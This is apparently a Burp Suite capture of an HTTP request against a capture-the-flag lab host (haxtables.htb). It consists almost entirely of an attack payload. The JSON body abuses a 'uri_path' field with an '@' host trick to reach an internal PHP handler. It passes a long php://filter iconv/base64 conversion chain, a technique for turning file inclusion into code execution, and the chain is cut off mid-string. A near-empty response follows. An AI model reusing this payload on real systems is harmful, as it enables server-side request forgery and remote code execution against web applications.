 Request
Pretty Raw Hex \n
1 POST /handler.php HTTP/1.1
2 Host: 10.10.11.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 14060
11
12 {
13 "action":"lala",
14 "data":"lala",
15 "uri_path":
"@image.haxtables.htb/actions/action_handler.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF
7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UT
F-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv
.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-1
57|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JI
SX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.icon
v.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2
022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.U
NICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.icon
v.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.I
SO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.ic
onv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conver
t.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.ico
nv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.icon
v.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.
iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|con
vert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.
ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|conver
t.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.
UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|conv
ert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5
HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
php 0 matches